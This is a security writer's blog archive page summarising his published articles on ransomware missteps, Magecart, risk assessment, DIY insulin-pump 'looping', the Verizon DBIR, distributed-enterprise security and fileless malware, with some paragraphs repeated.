No computing professional wants to encounter a ransomware attack. But these six poor IT decisions can make that scenario more likely to occur. Ransoms are not the result of an isolated security incident but the consequence of a series of IT missteps. Moreover, it often exposes poor decision-making that indicates deeper management issues that must be fixed. In this article for HPE’s Enterprise.nxt website, I discuss how these missteps can be corrected before you are the subject to the next attack.

No computing professional wants to encounter a ransomware attack. But these six poor IT decisions can make that scenario more likely to occur. Ransoms are not the result of an isolated security incident but the consequence of a series of IT missteps. Moreover, it often exposes poor decision-making that indicates deeper management issues that must be fixed. In this article for HPE’s Enterprise.nxt website, I discuss how these missteps can be corrected before you are the subject to the next attack.

Category Archives: Published work

CSOonline: What is Magecart?

Magecart is a consortium of malicious hacker groups who target online shopping cart systems, usually the Magento system, to steal customer payment card information. This is known as a supply chain attack. The idea behind these attacks is to compromise a third-party piece of software from a VAR or systems integrator or infect an industrial process unbeknownst to IT. I explain what this malware does, link to some of the more notable hacks of recent history, and also provide a few suggestions on how you can better protect your networks against it.

Magecart is a consortium of malicious hacker groups who target online shopping cart systems, usually the Magento system, to steal customer payment card information. This is known as a supply chain attack. The idea behind these attacks is to compromise a third-party piece of software from a VAR or systems integrator or infect an industrial process unbeknownst to IT. I explain what this malware does, link to some of the more notable hacks of recent history, and also provide a few suggestions on how you can better protect your networks against it.

You can read my post for CSOonline here.

RSA blog: Risk analysis vs. assessment: understanding the key to digital transformation

When it comes to looking at risks, many corporate IT departments tend to get their language confused. This is especially true in understanding the difference between doing risk analysis, which is the raw materials that is used to collect data about your risks, with risk assessment, which contains the conclusions and resource allocation to do something about these risks. Let’s talk about the causes, challenges and why this confusion exists and how we can avoid them as we move along our various paths of digital transformation.

Part of this confusion has to do with the words we choose to use than any actual activity. When an IT person says some practice is risky, oftentimes what our users hear is us say is “No, you can’t do that.” That gets to the heart of the historical IT/user conflict. We must do a better job of moving away from being the “party of no” to understanding what our users want to do and enabling their success. This means if they are suggesting doing something that is inherently risky, we have to work with them and guide them to the more secure promised land.

IT also has to change its own vocabulary from techno-babble to start talking in the language of business – meaning talking about money and the financial impacts of their actions — if they want the rest of the company to really grok what they are talking about. Certainly, I am not the first (nor will I be the last) person to say this. This is a common complaint from David Froud when he talks to the C-suite: “If I can’t show how a risk to the assets at my level can affect an entire business at theirs, how can I possible expect them to understand what I’m talking about?”

Certainly, it isn’t just proper word choice, and many times users don’t necessarily see the risky consequences of their actions – nor should they, that really isn’t part of their job description. Here is a recent example. Look at this Tweet stream from SwiftOnSecurity about what is going on in one corporation. Their users pick evergreen user ID accounts for their VPN signons. Rather than have unique IDs that match a specific and actual person, they reuse the same account name (and of course, password) and pass it along to the various users that need access. Needlessly risky, right? The users don’t see it quite in this light. Instead, they do this because of a failure for IT to deliver a timely solution, and one that is convenient and simple. I imagine the thinking behind this decision went something like this:

IT person: “You have to use our VPN if you are going to connect to our network from a remote location. You need to fill out this form and get it approved by 13 people before we can assign you a new logon.”

User: “Ok, but that is too much work. I will just use Joe’s logon and password.”

Granted, IT security is often the enemy of the convenient, and that is a constant battle – which is why we have these reused passwords and why our adversaries can always rely on this flaw to infiltrate our networks. The onus is on us, as technologists, to make our protection methods as convenient and reduce risk at the same time.

There are some bright signs of how far we have all come. In the second Dell survey of digital transformation attitudes, a third of the subjects said that concerns about data privacy and security was their biggest obstacle towards digital progress. This was the top concern in this year’s survey – two years ago, it was much further down the list. Fortunately, security technology investments also topped the list of planned improvements in the survey too. Two years ago, these investments didn’t even make the top ten, which gets to the heightened awareness and priority that infosec has become. Nevertheless, half of the respondents feel they will continue to struggle to prove that they are a trustworthy organization.

So where do we go from here? Here are a few suggestions.

As I mentioned in my earlier blog post, Understanding the Trust Landscape, RSA CTO Dr. Zulfikar Ramzan advocates replacing the zero trust model with one focusing on managing zero risk.” That is an important distinction and gets to the reworking towards a common vocabulary that any business executive can understand.

Second, we must do a better job with sharing best practices between our IT security and risk management teams. Many companies deliberately keep these two groups separate, which can backfire if they start competing for budget and personnel.

Finally, listen carefully to what you are saying from your users’ perspective. “Technologists show up with a basket of cute little kittens to business leaders with a cat allergy,” said Salesforce VP Peter Coffee. Think carefully about how you assess risk and how you can sell managing its reduction in the language of money.

Taking control over your own health care: the rise of the Loopers

I have been involved in tech for most of my professional career, but only recently did I realize its role in literally saving my life. Maybe that is too dramatic. Let’s just say that nothing dire has happened to me, I am healthy and doing fine. This realization has come from taking a longer view of my recent past and the role that tech has played in keeping me healthy.

Let me tell you how this has come about. Not too long ago, I read this article in The Atlantic about people with type 1 diabetes who have taken to hacking the firmware and software running their glucose pumps, such as the one pictured here. For those of you that don’t know the background, T1D folks are typically dealing with their illness from an early age, hence they are usually called “juvenile diabetics.” This occurs with problems with their pancreas producing the necessary insulin to metabolize food.

Let me tell you how this has come about. Not too long ago, I read this article in The Atlantic about people with type 1 diabetes who have taken to hacking the firmware and software running their glucose pumps, such as the one pictured here. For those of you that don’t know the background, T1D folks are typically dealing with their illness from an early age, hence they are usually called “juvenile diabetics.” This occurs with problems with their pancreas producing the necessary insulin to metabolize food.

T1D’s typically take insulin in one of two broad ways: either by injection or by using a pump that they wear 24/7. Monitoring their glucose levels is either done with manual chemical tests or by the pump doing the tests periodically.

Every T1D relies on a great deal of technology to manage their disease and their treatment. They have to be extremely careful with what they eat, when they eat, and how they exercise. A cup of coffee can ruin their day, and something else can literally put them in mortal danger.

That is what got me thinking of my own situation. As I said, my case is far less dire, but I never really looked at my overall health care. To take three instances: I take daily blood pressure meds, use a sleep apnea machine every night, and wear a hearing aid. All of these things are to manage various issues with my health. All of them are tech-related, and I am thankful that modern medicine has figured them out to mitigate my problems. I would not be as healthy as I am today without all of them. Sometimes I get sad about the various regimens, particularly as I have to lug the apnea machine aboard yet another international flight or remember to reorder my meds. Yet, I know that compared to T1D folks, my reliance on tech is far less than their situation.

I know a fair bit about T1D through an interesting story. It is actually how I met my wife Shirley many years ago: we were both volunteers at a JDRF bike fundraising event in Death Valley, even though neither of us has a direct family connection to the disease. I was supposed to ride the event and had raised a bunch of money (thanks to many of your kind donations, BTW) but broke my shoulder during a training ride. Fortunately, the JDRF folks running the event insisted that I should still come, and the rest, as they say, is history.

One of the T1D folks that I know is a former student of mine, who is part of the community of “loopers” that are hacking their insulin pumps. Over the past several months he has collected the necessary gear to get this to work. Let’s call him Adam (not his real name).

Why is looping better than just using the normal pump controls? Mainly because you have better feedback and more precise control over insulin doses. “If you literally sat and watched your blood sugar 24/7 and were constantly making adjustments, sure you could get great control over your insulin levels. But it’s far easier to let the software do it for you, because it checks your levels every five minutes. In reality, I’m feeding my pump’s computer small pieces of data that is very commonly used in the T1D community for diabetes management. So it is no big deal.”

Why is looping better than just using the normal pump controls? Mainly because you have better feedback and more precise control over insulin doses. “If you literally sat and watched your blood sugar 24/7 and were constantly making adjustments, sure you could get great control over your insulin levels. But it’s far easier to let the software do it for you, because it checks your levels every five minutes. In reality, I’m feeding my pump’s computer small pieces of data that is very commonly used in the T1D community for diabetes management. So it is no big deal.”

Adam also told me he took about four days to get used to the setup and understand what the computer’s algorithms were doing for his insulin management. So much information is available online in various forums and documentation of different pieces of open source software that include projects such as Xdrip, Spike, OpenAPS, Nightscout, Loop, Tidepool, and Diasend. It is pretty remarkable what these folks are doing. As Adam says, “You need to be involved in your own care — but some of the stress in decision making is gone. Having a future prediction of your glucose level makes it easier to plan for the longer term and feel more confident.”

But looping has another big benefit, because it is monitoring you even when asleep. It also gives you a new perspective on your care, because you have to understand what the computer algorithms are doing in dispensing insulin. “The most powerful way to use an algorithm is when you combine the human and computer together — the algorithm is not learning. It’s just reusing well established rules, “ says Adam. “It’s pretty dumb without me and I’m way better off with it when we work together. That’s why I say that my setup is a thousand times better than what I had before. I have an astonishingly better tool in this fight.”

There are a few down sides: you do need to learn how to become your own system integrator, because there are different pieces you have to knit together. The pumps have firmware that could disable the looping: this was done for the patient’s protection, when it was found that some of them were hackable (at close distances, but still) and for their protection. If you upgrade your pump, your looping could be disabled.

You also need to have a paid Apple Developer account to put everything together, because the iPhone app that is used to connect his pump requires this developer-level access. “It is more than worth the $100 a year,” Adam told me. There are also Android solutions, but he has been an iPhone user for so long it didn’t make sense for him to switch.

Finally, looping is not legal, and not yet approved by the FDA. Many other countries have recognized this pattern of treatment, and the FDA is considering approval.

This is the way of the modern tech era, and how savvy patients have begun to take back control over their care. It is great that we can point to this example as a way that tech can literally save lives, and that patients today have such powerful tools at their disposal too. And the looping story hopefully should inspire you to take control over your own medical care.

HPE Enterprise.nxt: Six security megatrends from the Verizon DBIR



Verizon’s 2019 Data Breach Investigations Report (DBIR) is probably this year’s second-most anticipated report after the one from Robert Mueller. In its 12th edition, it contains details on more than 2,000 confirmed data breaches in 2018, taken from more than 70 different reporting sources and analyzing more than 40,000 separate security incidents.

What sets the DBIR apart is that it combines breach data from multiple sources using the common industry collection called VERIS – a third-party repository where threat data is uploaded and made anonymous. This gives it a solid authoritative voice, and one reason why it’s frequently quoted.

What sets the DBIR apart is that it combines breach data from multiple sources using the common industry collection called VERIS – a third-party repository where threat data is uploaded and made anonymous. This gives it a solid authoritative voice, and one reason why it’s frequently quoted.

I describe six megatrends from the report, including:

- The C-suite has become the weakest link in enterprise security.

- The rise of the nation state actors.

- Careless cloud users continue to thwart even the best laid security plans.

- Whether insider or outsider threats are more important.

- The rate of ransomware attacks isn’t clear.

- Hackers are still living inside our networks for a lot longer than we’d like.

I’ve broken these trends into two distinct groups — the first three are where there is general agreement between the DBIR and other sources, and last ones . are where this agreement isn’t as apparent. Read the report to determine what applies to your specific situation. In the meantime, here is my analysis for HPE’s Enterprise.nxt blog.

RSA blog: Managing the security transition to the truly distributed enterprise

As your workforce spreads across the planet, you now have to support a completely new collection of networks, apps, and endpoints. We all know that this increased attack surface area is more difficult to manage. Part of the challenge is that you have to create new standards, policies, and so forth to protect your enterprise and reduce risk as you make this transformation to become a more distributed company. In this blog post, I will examine some of the things to look out for. My thesis is that you want to match the risks with the approaches, so that you focus on the optimal security improvements as you make this transition to a distributed staffing model.

There are two broad brush items to think about: one has nothing to do with technology, and one that does. Let’s take the first item. Regardless of what technologies we deploy, the way we choose them is really critical. Your enterprise doesn’t have to be very large before you have different stakeholders and decision-makers that are influencing what gets bought and when. This isn’t exclusively a technology decision per se – but it has huge security and risk implications. If

You buy the wrong gear, you don’t do yourself any favors and can increase your corporate risk profile rather than reduce it. The last thing any of us need is to have different departments with their own incompatible security tools. This different stakeholder issue is something that I spoke about in my last blog post on managing third party risk.

Why is this important now? Certainly, we have had “shadow IT” departments making independent computer purchases almost since corporations first began buying PCs in the early 1980s. But unlike that era, where corporations were concerned about buying Compaqs vs. IBM, it has more serious implications and greater risk, because of the extreme connectivity that we now face in the average business. One weak link in your infrastructure, one infected Android phone, and your risk can quickly escalate.

But there is another factor in the technology choice process, and that is because getting security right is hard. It isn’t just buying something off the shelf, it is more likely you will need several items and that means you have to fit them together in the right way to provide the most protection and to address all the various vectors of compromise and risk. This makes sense, because as the attack surface area increases, we add technologies to our defensive portfolio to match and step up our game. But here’s the catch: what we choose is also as important as the way we choose them too.

Assuming you can get both of these factors under control, let’s next talk about some of the actual technology-related issues. They roughly fall into three categories: authentication/access, endpoint protection and threat detection/event management.

Authentication, identity and access rights management. Most of us immediately think about this class of problems when it comes to reducing risk, and certainly there are a boatload of tools to help us do so. For example, you might want to have a tool to enable single sign-ons, so that you can reduce password fatigue and also improve on- and off-boarding of employees. No arguments there.

But you before you go out and buy one or more of these products, you might want to understand how out of date is your Active Directory. And by this, I mean quantify the level of effort you will need to make it accurate and represent the current state of your users and network resources. The Global Risk Report from Varonis found that more than half of their customers had more than a thousand stale user accounts that weren’t removed from the books. That is a lot of housecleaning before any authentication mechanism is going to be useful. Clearly, many of us need to improve our offboarding processes to ensure that terminating access rights are done at the appropriate moment – and not six months down the road when an attacker had seized control of a terminated user with an active account.

This level of accuracy means that organizations will also have to match identity assurance mechanisms with the right levels of risk. Otherwise, you aren’t protecting the right things with the appropriate level of security. You’ll want to answer questions such as:

- Do you know where you most critical business assets are and know to protect them properly?

- How will your third-party partners and others outside your immediate employ authenticate themselves? Will they need (or should they use) a different system from your full-time staff?

- Can you audit your overall portfolio of access rights for devices and corporate computing resources to ensure they are appropriate and offer the best current context? At many firms, everyone has admin access to every network share: clearly, that is a very risky path to take.

Endpoint protection. This topic understandably gets a lot of attention, especially these days as threats are targeting vulnerabilities of specific endpoints such as Windows and Android devices. Back in the days when everyone worked next to each other in a few physical office locations, it was relatively easy to set this up and effectively screen against incoming malware. But as our corporate empire has spread around the world, it is harder to do. Many endpoint products were not designed for the kinds of latencies that are typical across wide-area links, for example. Or can’t produce warnings in near-real-time to be effective. Or can’t handle endpoints as effectively without pre-installed agents.

That is bad enough, but there is another complicating factor. That is few products do equally well at protecting mobile, PCs and endpoints running embedded systems. You often multiple products to cover your complete endpoint collection. As the malware writers are getting smarter at hiding their activities in plain sight, we must do a better job of figuring out when they have compromised an endpoint and shut them down. How these multiple products play together can introduce more risk.

Threat detection and event management. Our third challenge for the distributed workforce is being able to detect and deter abuses and attacks in a timely and efficient manner across your entire infrastructure. This is much harder, given that there is no longer any hard division between corporate-owned devices and servers and non-owned devices, including personal endpoints and cloud workloads. Remember when we used to refer to “bring your own device”? That seems so last year now: most corporations just assume that remote workers will use whatever they already have. That places a higher risk on their security teams to be able to detect and prevent threats that could originate on these devices.

The heterogeneous device portfolios of the current era also place a bigger burden – and higher risk – on watching and interpreting the various security event logs. If malware has touched any of these devices, something will appear on a log entry and this means security analysts need to have the right kinds of automated tools to alert them about any anomalies.

As I have said before, managing risk isn’t a one-and-done decision, but a continuous journey. I hope the above items will stimulate your own thinking about the various touchpoints you’ll need to consider for your own environment as you make your journey towards improving your enterprise security.

Endgame white paper: How to replace your AV and move into EPP

The nature of anti-virus software has radically changed since the first pieces of malware invaded the PC world back in the 1980s. As the world has become more connected and more mobile, the criminals behind malware have become more sophisticated and gotten better at targeting their victims with various ploys. This guide will take you through this historical context before setting out the reasons why it is time to replace AV with newer security controls that offer stronger protection delivered at a lower cost and with less of a demand for skilled security operations staff to manage and deploy. In this white paper I co-wrote for Endgame Inc., I’ll show you what is happening with malware development and protecting your network from it. why you should switch to a more modern endpoint protection platform (EPP) and how to do it successfully, too.

The nature of anti-virus software has radically changed since the first pieces of malware invaded the PC world back in the 1980s. As the world has become more connected and more mobile, the criminals behind malware have become more sophisticated and gotten better at targeting their victims with various ploys. This guide will take you through this historical context before setting out the reasons why it is time to replace AV with newer security controls that offer stronger protection delivered at a lower cost and with less of a demand for skilled security operations staff to manage and deploy. In this white paper I co-wrote for Endgame Inc., I’ll show you what is happening with malware development and protecting your network from it. why you should switch to a more modern endpoint protection platform (EPP) and how to do it successfully, too.

Security Intelligence: How to Defend Your Organization Against Fileless Malware Attacks

The threat of fileless malware and its potential to harm enterprises is growing. Fileless malware leverages what threat actors call “living off the land,” meaning the malware uses code that already exists on the average Windows computer. When you think about the modern Windows setup, this is a lot of code: PowerShell, Windows Management Instrumentation (WMI), Visual Basic (VB), Windows Registry keys that have actionable data, the .NET framework, etc. Malware doesn’t have to drop a file to use these programs for bad intentions.

The threat of fileless malware and its potential to harm enterprises is growing. Fileless malware leverages what threat actors call “living off the land,” meaning the malware uses code that already exists on the average Windows computer. When you think about the modern Windows setup, this is a lot of code: PowerShell, Windows Management Instrumentation (WMI), Visual Basic (VB), Windows Registry keys that have actionable data, the .NET framework, etc. Malware doesn’t have to drop a file to use these programs for bad intentions.

Given this growing threat, I provide several tips on what can security teams can do to help defend their organizations against these attacks in my latest post for IBM’s Security Intelligence blog.

CSOonline: How to improve container security

Gartner has named container security one of its top ten concerns for this year, so it might be time to take a closer look at this issue and figure out a solid security implementation plan. While containers have been around for a decade, they are becoming increasingly popular because of their lightweight and reusable code, flexible features and lower development cost. In this post for CSOonline, I’ll look at the kinds of tools needed to secure the devops/build environment, tools for the containers themselves, and tools for monitoring/auditing/compliance purposes. Naturally, no single tool will do everything.

Gartner has named container security one of its top ten concerns for this year, so it might be time to take a closer look at this issue and figure out a solid security implementation plan. While containers have been around for a decade, they are becoming increasingly popular because of their lightweight and reusable code, flexible features and lower development cost. In this post for CSOonline, I’ll look at the kinds of tools needed to secure the devops/build environment, tools for the containers themselves, and tools for monitoring/auditing/compliance purposes. Naturally, no single tool will do everything.

RSA blog: Understanding the trust landscape

Earlier this month, president of RSA, Rohit Ghai, opened the RSA Conference in San Francisco with some stirring words about understanding the trust landscape. The talk is both encouraging and depressing, for what it offers and for how far we have yet to go to realize this vision completely.

Earlier this month, president of RSA, Rohit Ghai, opened the RSA Conference in San Francisco with some stirring words about understanding the trust landscape. The talk is both encouraging and depressing, for what it offers and for how far we have yet to go to realize this vision completely.

Back in the day, we had the now-naïve notion that defending a perimeter was sufficient. If you were “inside” (however defined), you were automatically trusted. Or once you authenticated yourself, you were then trusted. It was a binary decision: in or out. Today, there is nothing completely inside and trusted anymore.

It is all a matter of shades of grey. So cyber security means evaluating who and what is trusted on a continuous basis. Ironically, to get to appreciate these shades of grey, we have to work a lot harder before we can trust our computers, apps and devices.

I had an opportunity to spend some time with Rohit at a presentation we both did in London earlier this year and enjoyed exchanging many ideas with him.

Part of the challenge is that the world has become a lot more complicated. How many of us accept the following activities as part of our normal activities?

- Telling your credit card company when you will be out of the country is now part of my pre-trip routine.

- Questioning when asked to provide our SSN or street address – remember when some of us had them printed on our checks?

- When signing up for a new website, I no longer automatically provide my “real” birthday. While this is a more secure posture, it is also somewhat annoying when this date rolls around on the calendar and those congratulatory notes come in.

- Now I use MFA sign-ons more routinely. But when I have an account that doesn’t use MFA it gives me pause as to whether I even want to do business with them.

- I now accept the extra steps of using a VPN when roaming around on public Wi-Fi networks as part of the my normal connection process.

Like Rohit, I have begun “to obsess about the trust landscape.” I think we all know what he means. He spoke about how to manage various risks, which means assessment about the likelihood of particular digital compromises to our networks, our endpoints, and our lives. “It must become our new normal,” he said during this keynote.

But what does this really imply? That we can’t trust anyone or anything anymore? That is where the depression sets in. Some vendors have tried to make lemonade out of these lemons by promoting what they call a “zero trust” model. You might think this is a new term, but you would be wrong. It has been around since 2010, when then-Forrester analyst John Kindervag first created the notion. The idea is simple: no one gets any access until they can prove their identity. In that paper, he mentions how when Bugsy Siegel built Vegas, he built the town first, and then the roads. In IT, too often we first go for the infrastructure before we understand the apps that will be running on it.

Here is a better idea: RSA CTO Zulfikar Ramzan advocates replacing the zero trust model with one that focusses on managing zero risk. That gets IT staffs to examine what is really important: identifying key IT assets, data as well as third parties and focusing their energies on securing those. He mentioned in this video interview that “if digital transformation is the rocket ship, then trust has to be the fuel for that rocket ship.”

Using this zero-risk model changes the conversation from building roads to looking more carefully at the business itself: what apps will we need to deliver business services, how will proprietary data be stored and protected, and who will have access to what based on the business. How many of you can certify with complete confidence that every user in your Active Directory is still a legitimate and current employee? I don’t see too many hands raised, which proves my point.

Tom Wolfe wrote in his 1987 novel, The Bonfire of the Vanities, about a concept called “the favor bank.” This means we all make deposits, as favors, in the hopes of making future withdrawals when we need them. Rohit used a variation in his speech he called the “reputation bank,” where companies make deposits of trustworthy moments, to balance those dark times when they need to make their own withdrawals. I like the concept, because it gets across that trust is a two-way street. I will give up my email to you, if I get some benefit to me. Those vendors that know how the reputation bank will earn interest and our trust; those that lie about their privacy policies will overdraw their accounts.

To conclude things, I turn to that great security authority, Billy Joel, who once said it best:

It took a lot for you to not lose your faith in this world

I can’t offer you proof

But you’re going to face a moment of truth …

It only is a matter of trust.